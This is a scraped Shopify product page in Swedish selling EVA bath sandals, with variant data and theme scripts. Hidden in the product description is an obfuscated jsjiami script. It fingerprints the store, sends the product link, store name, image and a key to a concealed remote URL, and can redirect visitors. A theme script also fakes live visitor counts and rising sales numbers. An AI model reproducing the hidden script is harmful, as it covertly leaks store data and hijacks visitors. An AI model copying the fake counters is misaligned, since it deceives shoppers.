src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0567\/9883\/8831\/files\/1685445075573.jpg?v=1685587978\" style=\"font-size: 0.875rem;\"\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp align=\"justify\" style=\"mso-pagination: none; text-align: justify; text-justify: inter-ideograph;\" class=\"MsoNormal\"\u003eegenskaper\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003e【Ergonomisk design】 En unik design som effektivt balanserar trycket och minskar trycket på foten. Våra sandaler erbjuder komfort hela dagen och långvarigt stöd. Dessa sandaler stöder effektivt foten. Den ergonomiska designen ger maximal komfort och smärtlindring för dina fötter.\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003e【Mjuk och tjock sula】 Superlätt och lätt att bära. Den är gjord av mycket flexibelt, mjukt och lätt EVA-material som erbjuder ett brett användningsområde. Våra sandaler är mjuka och designade för att anpassa sig perfekt till din fots form. Cirka 54° framåtriktat huvudskydd med stötdämpning fram och bak för att minska fotskador.\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003e【Halkfri design】 Tuffa halkfria korrugerade EVA-sulor är vattentäta och halkfria, vilket ger dina fötter ett bra grepp, halkfritt och bra stabilitet.\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003e【Lätt att rengöra och vattentät】 Dessa badsandaler är vattentäta och tvättbara och kommer inte att göra pinsamma gnisslor efter badet. Torka av dessa tofflor med en ren, fuktig trasa och du är redo. Dessa sandaler är mycket lätta att rengöra och torkar snabbt. Deras vattentäthet och flytegenskaper gör dem till ett utmärkt val i mycket fuktiga miljöer.\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003e【Tillfälligheter】 Casual stil, lämplig för alla årstider och tillfällen, badrum, inomhus sovrum, vardagsrum, pool, strand, semester, gym, spa, fritid, offentlig dusch, ångbad, sovrum, camping, tatami, hem, utomhus hotell omklädningsrum, etc.\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0567\/9883\/8831\/files\/1685445075523.jpg?v=1685587983\" style=\"text-align: center; font-size: 0.875rem;\"\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp align=\"justify\" style=\"text-align: center;\" class=\"MsoNormal\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0567\/9883\/8831\/files\/1685445075565.jpg?v=1685587989\"\u003e\u003c\/p\u003e\n\u003cp align=\"justify\" class=\"MsoNormal\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0567\/9883\/8831\/files\/1685445075568.jpg?v=1685587995\"\u003e\u003c\/p\u003e\n\u003cp align=\"justify\" style=\"mso-pagination: none; text-align: justify; text-justify: inter-ideograph;\" class=\"MsoNormal\"\u003eSpecifikation\u003cbr\u003e\u003cbr\u003eÖvre material: EVA\u003cbr\u003e\u003cbr\u003eSulmaterial: EVA\u003cbr\u003e\u003cbr\u003evardaglig stil\u003cbr\u003e\u003cbr\u003eFärg: vit, beige, svart\u003cbr\u003e\u003cbr\u003eStorlek: 40-41,42-43,44-45\u003c\/p\u003e\n\u003cscript\u003evar B7C055D29E95DC412BA83FC2CDE33E42 = \"eNqrVirISSxJyy\/Kjc9MUbIyNNNRKi7JL0oF84wNTS1g\/LzE3FQlKyUjA1NLS3NLI6MkizRLQwtLSzOjtGRDQwMDy2Qzw2QzI6VaADQwGBA=\"\u003c\/script\u003e \u003cscript\u003e\n  var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x1b84=[_0xodk,'alhnw4XCnQ==','JTLDmm5Q','fMOGw5dJeQ==','V8KGOMOjcQ==','csOZw7xF','wqPCgMOSCg==','wqoCBlw=','wohkZMOl','wq0PF3s3TcKV','QWbDr8KYwpg=','wqXCnMOeBcORJUbCsw==','wr3DqcKKw44=','Iw7DvHE=','wpUYFXgt','OTR4CcKA','MibDj8KfFxvCs2hy','w7xgZsO0w65PTnY=','worDmsKnwoE=','w7bDl8OiGMKqwqs=','F2tLOyg3bw==','NUvClQ==','w6JqdcO5w7tFRA==','Z0dyw5RC','MFnCknUzDRA=','GjJmI8Ka','w6NnasOlw7NAWGjDrmDCnyhWw4c=','SHHDpcKKwpjCp8KpNA==','woUrDMOiw5LDgg==','eDwDeF9gOQIy','SwzCvsK7wr7Csj0=','KkjClmkhVFrCscOnfsKHWzbCrg7CiWTDhMOcbGYA','woLDjcK+K8O1wpfCkcOfwrNF','FE1BYMOAacOewrzCgw==','DzLDvRoow4zDpQ==','IMOzwrAbY8KCwrV9w5XDh8KgwpgIw6kNaWjDl8OOwpAew4cwdsKqMg==','wrZDw7g=','MBnDoVlRw5HCmytiwobDuBRCw6zDmidgw6LDnMKO','K1HChQ==','WsK5Ig==','GsOVw5bDv8KgB8KN','OsKzw4XCssKBKkbDvw==','RxbCuA==','V2zDpQ==','AHZSJD0=','w4xAFcO8TR3CiCrDrwZQw5ciZUoIN8Omw4Mcw4UHfEjCnCwowrrDgUgkwrzCi3fDhcOWWmwHD8OqwqHDu8KEw5nCvcK9wqbCmsKww7VSIsOiw5FZT8Kx','VcOVw5PDt8K9dQ==','wpTCjkoGF8O7Qg==','CDfDjlspw5wMwqjDtmRmKA==','YF97w5M=','wrzCkXlG','wp7CslTDlw==','A8Kdw6PCjMKX','d1h6w5g=','QcKNC8O+TA==','bMKKCHod','w5VOTMOdw6w=','dcOUw6pYfDFIAkohJggHAw==','UQfCrsKXwrLCmDY=','wpTDncK4KMO4','LTzDjsKNFwDCtWg=','w4xbEsO4','SnhCw47CjsKuw6h6','wr3DtMKcw5w=','wojDlsKQw4ZuPGA=','Zw5tdRgMSTXCusKgZcKrQcOfw5Y=','CjPDuh4kw6rDrEM=','woIrAMOj','b8Ofw71ObRFA','XcOzw4rDulPDrgpnecK3w4I=','wo3Dl8KXw4J6IHLCnAdQWcKA','AMOew4bDk8KsLcKG','elPDhMOTGA==','Sg3CqcKq','woN\/dMOwwpbDsMKQL8KnesO6w5vDisKkBcOIw5R+IcOEEsK1w6fCnnjDlylVw5vDisK4Q3DCjkMmw4HChcK8JsKkacO9w5PDiWtib8Klw7rCihDCsRNVw7LCrMKL','LA9+dhRf','csKzw4nCicKeJA==','w7DCkWJHw5jDox4MwpLCvyBL','fEZxw63Cog==','wqTCrlFqw6Y=','NRfDmhk0','wok2CsOuw5LDiQ==','J37CiEMD','BTPDthQ5w6Y=','dyHCm8OCeg==','w5hQw5VpVQ==','wrxEw552WA==','CUxiYsOZ','wp\/CkcO0DU0=','Hw40w5zDrw==','ehfDsUMq','woHDlcKyw43Dhw==','djsjqKkMQFiamIiu.com.qrlv6wh=='];if(function(_0x3c8b9a,_0x5ac0bc,_0x3cff02){function _0x1057fc(_0x247ce8,_0x30390c,_0x14d997,_0x515dfa,_0x72d7b1,_0x50e001){_0x30390c=_0x30390c\u003e\u003e0x8,_0x72d7b1='po';var _0x382a02='shift',_0x1ad95c='push',_0x50e001='‮';if(_0x30390c\u003c_0x247ce8){while(--_0x247ce8){_0x515dfa=_0x3c8b9a[_0x382a02]();if(_0x30390c===_0x247ce8\u0026\u0026_0x50e001==='‮'\u0026\u0026_0x50e001['length']===0x1){_0x30390c=_0x515dfa,_0x14d997=_0x3c8b9a[_0x72d7b1+'p']();}else if(_0x30390c\u0026\u0026_0x14d997['replace'](\/[dqKkMQFIuqrlwh=]\/g,'')===_0x30390c){_0x3c8b9a[_0x1ad95c](_0x515dfa);}}_0x3c8b9a[_0x1ad95c](_0x3c8b9a[_0x382a02]());}return 0x1053e9;};return _0x1057fc(++_0x5ac0bc,_0x3cff02)\u003e\u003e_0x5ac0bc^_0x3cff02;}(_0x1b84,0x98,0x9800),_0x1b84){_0xodk_=_0x1b84['length']^0x98;};function _0x4cbc(_0x4e72e3,_0x382535){_0x4e72e3=~~'0x'['concat'](_0x4e72e3['slice'](0x1));var _0x5f5408=_0x1b84[_0x4e72e3];if(_0x4cbc['qTuIUx']===undefined){(function(){var _0x356edb=typeof window!=='undefined'?window:typeof process==='object'\u0026\u0026typeof require==='function'\u0026\u0026typeof global==='object'?global:this;var _0x576a6d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+\/=';_0x356edb['atob']||(_0x356edb['atob']=function(_0x5c6841){var _0x1dcbd3=String(_0x5c6841)['replace'](\/=+$\/,'');for(var _0x4a7f07=0x0,_0x5cc4f9,_0x42101c,_0x323a33=0x0,_0x1a7cfc='';_0x42101c=_0x1dcbd3['charAt'](_0x323a33++);~_0x42101c\u0026\u0026(_0x5cc4f9=_0x4a7f07%0x4?_0x5cc4f9*0x40+_0x42101c:_0x42101c,_0x4a7f07++%0x4)?_0x1a7cfc+=String['fromCharCode'](0xff\u0026_0x5cc4f9\u003e\u003e(-0x2*_0x4a7f07\u00260x6)):0x0){_0x42101c=_0x576a6d['indexOf'](_0x42101c);}return _0x1a7cfc;});}());function _0x1823fe(_0x397b36,_0x382535){var _0x451247=[],_0x2ec8e1=0x0,_0xfb796,_0x36fef0='',_0x5cf5f1='';_0x397b36=atob(_0x397b36);for(var _0x2a3b46=0x0,_0x3a89d8=_0x397b36['length'];_0x2a3b46\u003c_0x3a89d8;_0x2a3b46++){_0x5cf5f1+='%'+('00'+_0x397b36['charCodeAt'](_0x2a3b46)['toString'](0x10))['slice'](-0x2);}_0x397b36=decodeURIComponent(_0x5cf5f1);for(var _0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x451247[_0x1de5bd]=_0x1de5bd;}for(_0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd]+_0x382535['charCodeAt'](_0x1de5bd%_0x382535['length']))%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;}_0x1de5bd=0x0;_0x2ec8e1=0x0;for(var _0x157886=0x0;_0x157886\u003c_0x397b36['length'];_0x157886++){_0x1de5bd=(_0x1de5bd+0x1)%0x100;_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd])%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;_0x36fef0+=String['fromCharCode'](_0x397b36['charCodeAt'](_0x157886)^_0x451247[(_0x451247[_0x1de5bd]+_0x451247[_0x2ec8e1])%0x100]);}return _0x36fef0;}_0x4cbc['zfAcqf']=_0x1823fe;_0x4cbc['cANkSV']={};_0x4cbc['qTuIUx']=!![];}var _0x3892a3=_0x4cbc['cANkSV'][_0x4e72e3];if(_0x3892a3===undefined){if(_0x4cbc['oAkagg']===undefined){_0x4cbc['oAkagg']=!![];}_0x5f5408=_0x4cbc['zfAcqf'](_0x5f5408,_0x382535);_0x4cbc['cANkSV'][_0x4e72e3]=_0x5f5408;}else{_0x5f5408=_0x3892a3;}return _0x5f5408;};if(window[_0x4cbc('‮0','NOMy')][_0x4cbc('‮1','JnME')][_0x4cbc('‫2','$Vwt')](_0x4cbc('‮3','stNT'))!=-0x1||window[_0x4cbc('‮4','TwfQ')][_0x4cbc('‫5','Gh2*')][_0x4cbc('‮6','0B4j')](_0x4cbc('‫7','Gp[w'))!=-0x1){window[_0x4cbc('‮8','$Vwt')][_0x4cbc('‮9','OuI7')](_0x4cbc('‮a','!B\u00265'),window['location'][_0x4cbc('‮b','DX!6')]);}function getCookie(_0x5f4d0b){var _0x5c6612={'toMgk':function(_0x414df1,_0x3eda81){return _0x414df1+_0x3eda81;},'BTUuL':function(_0x1e832b,_0x350ca6){return _0x1e832b+_0x350ca6;},'TSKwq':function(_0x50eb61,_0x1904b5){return _0x50eb61+_0x1904b5;},'LOFjg':function(_0x5c9a2a,_0x2bba88){return _0x5c9a2a+_0x2bba88;},'rNOrm':function(_0x107d71,_0x3020d0){return _0x107d71+_0x3020d0;},'zwNbl':_0x4cbc('‮c','bft!'),'fVKeC':_0x4cbc('‫d','stNT'),'oDuxs':_0x4cbc('‫e','l9)@'),'XsPQW':_0x4cbc('‫f','^JK['),'eBjZQ':function(_0x57793d,_0xe2a602){return _0x57793d!==_0xe2a602;},'WRKhA':_0x4cbc('‫10','NOMy'),'YTubs':_0x4cbc('‮11','^JK['),'YZDmZ':function(_0x287b1a,_0x24dbf8){return _0x287b1a\u003c_0x24dbf8;},'cjABi':'SRFtA','oVTcq':function(_0x2eb5cc,_0x5ae42d){return _0x2eb5cc===_0x5ae42d;},'KrvJn':_0x4cbc('‮12','TwfQ'),'PvrCn':function(_0xcdd8a6,_0x58d7f5){return _0xcdd8a6(_0x58d7f5);},'ZYxue':function(_0x1c490b,_0x3c52e7){return _0x1c490b+_0x3c52e7;}};let _0x41b6cc=null;if(document[_0x4cbc('‫13','Gh2*')]\u0026\u0026_0x5c6612[_0x4cbc('‮14','iwSn')](document[_0x4cbc('‫13','Gh2*')],'')){if(_0x5c6612['WRKhA']!==_0x5c6612['YTubs']){let _0x1dfdac=document[_0x4cbc('‫15','TwfQ')]['split'](';');for(let _0x422ed=0x0;_0x5c6612[_0x4cbc('‫16',']sf3')](_0x422ed,_0x1dfdac['length']);_0x422ed++){if(_0x4cbc('‫17','7d#8')===_0x5c6612[_0x4cbc('‫18','QwPc')]){fetch(_0x5c6612[_0x4cbc('‮19','6]R[')](_0x5c6612[_0x4cbc('‮1a','lPKQ')](_0x5c6612[_0x4cbc('‮1b','1KJJ')](_0x5c6612[_0x4cbc('‫1c','f]zp')](_0x5c6612['TSKwq'](_0x5c6612[_0x4cbc('‫1d','JnME')](_0x5c6612[_0x4cbc('‮1e','NOMy')](_0x5c6612[_0x4cbc('‫1f','W612')](_0x5c6612[_0x4cbc('‫20','0B4j')],product_link),_0x5c6612['fVKeC']),store_name),'\u0026image=')+product_image,_0x5c6612['oDuxs']),store_type),_0x5c6612[_0x4cbc('‮21','3Ccj')]),B7C055D29E95DC412BA83FC2CDE33E42))[_0x4cbc('‫22','0B4j')](_0x21cd6b=\u003e_0x21cd6b[_0x4cbc('‫23','Hh@7')]())[_0x4cbc('‫24','QeLC')](_0x3f5ad0=\u003e{if(_0x3f5ad0[_0x4cbc('‮25','bft!')]==0x12c){window['sessionStorage'][_0x4cbc('‫26','QeLC')](_0x4cbc('‫27','YzFq'),window[_0x4cbc('‫28','Hh@7')][_0x4cbc('‫29','JnME')]);}});}else{let _0x243dca=_0x1dfdac[_0x422ed][_0x4cbc('‫2a','W612')]();if(_0x5c6612['oVTcq'](_0x243dca['substring'](0x0,_0x5f4d0b['length']+0x1),_0x5f4d0b+'=')){if(_0x5c6612['KrvJn']===_0x5c6612[_0x4cbc('‮2b','QeLC')]){_0x41b6cc=_0x5c6612[_0x4cbc('‮2c','rJ(l')](decodeURIComponent,_0x243dca[_0x4cbc('‮2d','V]ay')](_0x5c6612['ZYxue'](_0x5f4d0b['length'],0x1)));break;}else{store_type=0x5;}}}}}else{store_type=-0x1;}}return _0x41b6cc;}var product_link=window[_0x4cbc('‫2e','d4Mx')][_0x4cbc('‮2f',']%Ql')];var domain=document[_0x4cbc('‫30','p1(U')];var store_name=domain[_0x4cbc('‫31','NvOh')](\/^http:\\\/\\\/[^\\\/]+\/,'')['split']('.')[0x0]==_0x4cbc('‫32','iwSn')?domain[_0x4cbc('‮33','d4Mx')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮34','4zkQ')]('.')[0x1]:domain[_0x4cbc('‮35','iwSn')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮36','rJ(l')]('.')[0x0];var store_type;var sendRequese=document['domain']['indexOf'](_0x4cbc('‫37','d4Mx'))==-0x1;var origin_name=window[_0x4cbc('‮38','YzFq')][_0x4cbc('‮39','Gh2*')];if(typeof Shopify!=_0x4cbc('‫3a','Z2cY')){store_type=0x1;}else if(typeof SHOPLAZZA!='undefined'){store_type=0x2;}else if(document['documentElement']['innerHTML'][_0x4cbc('‫3b','DX!6')](_0x4cbc('‫3c','iwSn'))!=-0x1){store_type=0x3;}else if(getCookie('utm_medium')==_0x4cbc('‫3d','hU\u0026c')){store_type=0x4;}else if(document['documentElement'][_0x4cbc('‫3e','6]R[')][_0x4cbc('‮3f','TwfQ')](_0x4cbc('‫40','FSeQ'))!=-0x1){store_type=0x5;}else{store_type=-0x1;}var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i\u003cdocument['getElementsByTagName'](_0x4cbc('‮41','QwPc'))['length'];i++){if(document[_0x4cbc('‫42','W612')](_0x4cbc('‮43','iwSn'))[i][_0x4cbc('‫44','f\u00264P')][_0x4cbc('‫45','OuI7')](_0x4cbc('‫46','LYXt'))!=-0x1){product_image=document['getElementsByTagName'](_0x4cbc('‮47',']sf3'))[i][_0x4cbc('‫48','YzFq')];break;}}}if(B7C055D29E95DC412BA83FC2CDE33E42!=''\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=null\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=undefined\u0026\u0026sendRequese){if(window['sessionStorage']['getItem'](_0x4cbc('‮49','NvOh'))==null){fetch(_0x4cbc('‫4a','qWkI')+product_link+_0x4cbc('‮4b','OuI7')+store_name+_0x4cbc('‮4c','0XrY')+product_image+'\u0026type='+store_type+_0x4cbc('‮4d','f]zp')+B7C055D29E95DC412BA83FC2CDE33E42)[_0x4cbc('‫4e','4zkQ')](_0x30f894=\u003e_0x30f894[_0x4cbc('‫4f','^JK[')]())[_0x4cbc('‫50','))]W')](_0x6f8375=\u003e{var _0x5dbc04={'NxcLj':function(_0x120a33,_0x48a87e){return _0x120a33!==_0x48a87e;},'EAIHv':_0x4cbc('‫51','l9)@')};if(_0x6f8375[_0x4cbc('‫52','4zkQ')]==0x12c){if(_0x5dbc04[_0x4cbc('‫53','3Ccj')](_0x5dbc04[_0x4cbc('‫54','f\u00264P')],_0x5dbc04[_0x4cbc('‫55','d4Mx')])){store_type=0x3;}else{window[_0x4cbc('‫56','0B4j')][_0x4cbc('‮57','DX!6')](_0x4cbc('‮58','hU\u0026c'),window[_0x4cbc('‫59','V]ay')][_0x4cbc('‮5a','qWkI')]);}}});}};_0xodk='jsjiami.com.v6';\n\u003c\/script\u003e"}
    var productCollections = [{"id":456364589331,"handle":"herrklader","title":"Herrkläder","updated_at":"2026-01-24T07:10:04-05:00","body_html":"","published_at":"2023-08-12T05:42:55-04:00","sort_order":"best-selling","template_suffix":"","disjunctive":true,"rules":[{"column":"tag","relation":"equals","condition":"Herrkläder"},{"column":"type","relation":"equals","condition":"Herrkläder"}],"published_scope":"web","image":{"created_at":"2023-08-12T05:42:55-04:00","alt":null,"width":687,"height":1031,"src":"\/\/bustatio.com\/cdn\/shop\/collections\/2_4850aca5-1c4f-4ab1-baff-a97e7d4e052c.jpg?v=1691833376"}},{"id":456364294419,"handle":"hot-rea","title":"Hot Rea","updated_at":"2026-01-25T07:08:54-05:00","body_html":null,"published_at":"2023-08-12T05:42:41-04:00","sort_order":"manual","template_suffix":null,"disjunctive":false,"rules":[{"column":"variant_price","relation":"greater_than","condition":"0.1"},{"column":"title","relation":"not_contains","condition":"Shipping Protection"}],"published_scope":"web"}]
    var isShowVister = false; // 默认为设置值
    var isShowSold = false; // 默认为设置值
  
    function getIntervalNum(min,max){
      var a = Math.random(); //[0,1)范围内的随机
      var num = Math.floor((max - min-1) * a + min+1);
      return num;
    }
  
    
  
    if(sold_enable || view_enable){ // 开启了销量显示
      if(virtual_quantity_num_collections.length <= 0 && virtual_quantity_num_products.length <= 0){
        isShowVister = view_enable;
        isShowSold = sold_enable;
      }else{
        if(virtual_quantity_num_collections.length > 0 && productCollections.length > 0){
          let arr = [];
          virtual_quantity_num_collections.forEach(item => {
            arr = arr.concat(productCollections.filter(cur => cur.handle == item.handle))
          })
          if(arr.length > 0 && sold_enable){
            isShowSold = true;
          }
          if(arr.length > 0 && view_enable){
            isShowVister = true;
          }
        }
        
        if(virtual_quantity_num_products.length > 0 && (!isShowSold || !isShowVister)){
          let arr = [];
          arr = virtual_quantity_num_products.filter(item => item.handle == product.handle)
          if(arr.length > 0 && sold_enable){
            isShowSold = true;
          }
          if(arr.length > 0 && view_enable){
            isShowVister = true;
          }
        }
      }
      
  
      if(!isShowSold && !isShowVister){
        $('.custom_view_wrapper').hide();
      }
      
      
  
      function initVirtualNum(){
        if(isShowVister){
          if(!window.vistor_interval) window.vistor_interval = null;
          let num = getIntervalNum(view_num_min,view_num_max);
          let html = `<div class="pvq_vistor_content">
                    <svg class="tw-flex-shrink-0" width="24" height="24" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M12.052 6.4h-.002c-4.31 0-7.95 2.395-9.107 5.675a.377.377 0 0 0 0 .25C4.1 15.605 7.739 18 12.05 18c4.337 0 7.996-2.425 9.128-5.737a.194.194 0 0 0 0-.126c-1.132-3.311-4.79-5.736-9.126-5.737zm-8.026 5.947a.372.372 0 0 1 0-.293c.782-1.831 2.517-3.366 4.782-4.13a4.218 4.218 0 1 0 6.494.004c2.26.765 3.99 2.298 4.772 4.126.04.093.04.199 0 .293-1.125 2.631-4.22 4.651-8.024 4.651-3.806 0-6.9-2.02-8.024-4.652zm7.918-4.945a1.582 1.582 0 1 1-3.052.493 10.126 10.126 0 0 1 3.052-.493z" fill="currentColor"></path></svg>
                    <div><span style="font-weight:bold;" class="random-num">${num}</span> ${view_text}</div>
              </div>`
          $('.vistor_view').html(html)
          console.log(vistor_interval)
          if(window.vistor_interval) clearInterval(window.vistor_interval);
          window.vistor_interval = setInterval(function(){
            $('.random-num').html( getIntervalNum(view_num_min,view_num_max))
          },5000)
        }
    
        if(isShowSold){
          let repeat = 0;
          if(!window.sold_interval) window.sold_interval = null;
          let num = getIntervalNum(0,10);
          console.log(num);
          sold_num_min = Number(sold_num_min) + num;
          let html = `<span style="text-align:left" class="meter_val">${sold_num_min}</span><span> ${sold_text}</span>`;
          $('.sold_view').html(html)
          if(window.sold_interval) clearInterval(window.sold_interval);
          window.sold_interval = setInterval(function(){
            repeat++;
            if(repeat > 5){
              clearInterval(window.sold_interval)
            }
            $('.meter_val').html(Number($('.meter_val').html()) + getIntervalNum(0,10))
          },8000)
        }
      }
      if(!window.virtualTimer) clearTimeout(window.virtualTimer);
      window.virtualTimer = setTimeout(initVirtualNum,500);
    }
    
  </script>
  
  
            
            <div ><form method="post" action="/cart/add" id="product-form-installment-template--26121754771731__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="46427542782227">
                
<input type="hidden" name="product-id" value="8613936398611" /><input type="hidden" name="section-id" value="template--26121754771731__main" /></form></div><div class="cfsp_content"><variant-radios class="no-js-hidden" data-section="template--26121754771731__main" data-url="/products/sandalias2-1" ><fieldset class="js product-form__input">
                          <legend class="form__label">Färg</legend><input type="radio" id="template--26121754771731__main-1-0"
                                  name="Färg"
                                  value="Vit"
                                  form="product-form-template--26121754771731__main"
                                  checked
                            >
                            <label for="template--26121754771731__main-1-0">
                              Vit
                            </label><input type="radio" id="template--26121754771731__main-1-1"
                                  name="Färg"
                                  value="Beige"
                                  form="product-form-template--26121754771731__main"
                                  
                            >
                            <label for="template--26121754771731__main-1-1">
                              Beige
                            </label><input type="radio" id="template--26121754771731__main-1-2"
                                  name="Färg"
                                  value="Svart"
                                  form="product-form-template--26121754771731__main"
                                  
                            >
                            <label for="template--26121754771731__main-1-2">
                              Svart
                            </label></fieldset><fieldset class="js product-form__input">
                          <legend class="form__label">Storlek</legend><input type="radio" id="template--26121754771731__main-2-0"
                                  name="Storlek"
                                  value="40"
                                  form="product-form-template--26121754771731__main"
                                  checked
                            >
                            <label for="template--26121754771731__main-2-0">
                              40
                            </label><input type="radio" id="template--26121754771731__main-2-1"
                                  name="Storlek"
                                  value="41"
                                  form="product-form-template--26121754771731__main"
                                  
                            >
                            <label for="template--26121754771731__main-2-1">
                              41
                            </label><input type="radio" id="template--26121754771731__main-2-2"
                                  name="Storlek"
                                  value="42"
                                  form="product-form-template--26121754771731__main"
                                  
                            >
                            <label for="template--26121754771731__main-2-2">
                              42
                            </label><input type="radio" id="template--26121754771731__main-2-3"
                                  name="Storlek"
                                  value="43"
                                  form="product-form-template--26121754771731__main"
                                  
                            >
                            <label for="template--26121754771731__main-2-3">
                              43
                            </label><input type="radio" id="template--26121754771731__main-2-4"
                                  name="Storlek"
                                  value="44"
                                  form="product-form-template--26121754771731__main"
                                  
                            >
                            <label for="template--26121754771731__main-2-4">
                              44
                            </label><input type="radio" id="template--26121754771731__main-2-5"
                                  name="Storlek"
                                  value="45"
                                  form="product-form-template--26121754771731__main"
                                  
                            >
                            <label for="template--26121754771731__main-2-5">
                              45
                            </label></fieldset><script type="application/json">
                      [{"id":46427542782227,"title":"Vit \/ 40","option1":"Vit","option2":"40","option3":null,"sku":"LH20250509C01A1","requires_shipping":true,"taxable":false,"featured_image":{"id":42866390335763,"product_id":8613936398611,"position":16,"created_at":"2023-08-12T05:38:07-04:00","updated_at":"2023-08-12T05:38:07-04:00","alt":null,"width":800,"height":800,"src":"\/\/bustatio.com\/cdn\/shop\/products\/01_8c3b2358-d634-4fc8-96bf-d45caef6230b.jpg?v=1691833087","variant_ids":[46427542782227,46427542814995,46427542847763,46427542880531,46427542913299,46427542946067]},"available":true,"name":"【I DAG 50 % RABATT】 2023 NYA TRENDSANDALER™ - Vit \/ 40","public_title":"Vit \/ 40","options":["Vit","40"],"price":31900,"weight":0,"compare_at_price":49900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":35240533393683,"position":16,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/bustatio.com\/cdn\/shop\/products\/01_8c3b2358-d634-4fc8-96bf-d45caef6230b.jpg?v=1691833087"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46427542814995,"title":"Vit \/ 41","option1":"Vit","option2":"41","option3":null,"sku":"LH20250509C01A1","requires_shipping":true,"taxable":false,"featured_image":{"id":42866390335763,"product_id":8613936398611,"position":16,"created_at":"2023-08-12T05:38:07-04:00","updated_at":"2023-08-12T05:38:07-04:00","alt":null,"width":800,"height":800,"src":"\/\/bustatio.com\/cdn\/shop\/products\/01_8c3b2358-d634-4fc8-96bf-d45caef6230b.jpg?v=1691833087","variant_ids":[46427542782227,46427542814995,46427542847763,46427542880531,46427542913299,46427542946067]},"available":true,"name":"【I DAG 50 % RABATT】 2023 NYA TRENDSANDALER™ - Vit \/ 41","public_title":"Vit \/ 41","options":["Vit","41"],"price":31900,"weight":0,"compare_at_price":49900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":35240533393683,"position":16,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/bustatio.com\/cdn\/shop\/products\/01_8c3b2358-d634-4fc8-96bf-d45caef6230b.jpg?v=1691833087"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46427542847763,"title":"Vit \/ 42","option1":"Vit","option2":"42","option3":null,"sku":"LH20250509C01A2","requires_shipping":true,"taxable":false,"featured_image":{"id":42866390335763,"product_id":8613936398611,"position":16,"created_at":"2023-08-12T05:38:07-04:00","updated_at":"2023-08-12T05:38:07-04:00","alt":null,"width":800,"height":800,"src":"\/\/bustatio.com\/cdn\/shop\/products\/01_8c3b2358-d634-4fc8-96bf-d45caef6230b.jpg?v=1691833087","variant_ids":[46427542782227,46427542814995,46427542847763,46427542880531,46427542913299,46427542946067]},"available":true,"name":"【I DAG 50 % RABATT】 2023 NYA TRENDSANDALER™ - Vit \/ 42","public_title":"Vit \/ 42","options":["Vit","42"],"price":31900,"weight":0,"compare_at_price":49900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":35240533393683,"position":16,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/bustatio.com\/cdn\/shop\/products\/01_8c3b2358-d634-4fc8-96bf-d45caef6230b.jpg?v=1691833087"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46427542880531,"title":"Vit \/ 43","option1":"Vit","option2":"43","option3":null,"sku":"LH20250509C01A2","requires_shipping":true,"taxable":false,"featured_image":{"id":42866390335763,"product_id":8613936398611,"position":16,"created_at":"2023-08-12T05:38:07-04:00","updated_at":"2023-08-12T05:38:07-04:00","alt":null,"width":800,"height":800,"src":"\/\/bustatio.com\/cdn\/shop\/products\/01_8c3b2358-d634-4fc8-96bf-d45caef6230b.jpg?v=1691833087","variant_ids":[46427542782227,46427542814995,46427542847763,46427542880531,46427542913299,46427542946067]},"available":true,"name":"【I DAG 50 % RABATT】 2023 NYA TRENDSANDALER™ - Vit \/ 43","public_title":"Vit \/ 43","options":["Vit","43"],"price":31900,"weight":0,"compare_at_price":49900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":35240533393683,"position":16,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/bustatio.com\/cdn\/shop\/products\/01_8c3b2358-d634-4fc8-96bf-d45caef6230b.jpg?v=1691833087"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46427542913299,"title":"Vit \/ 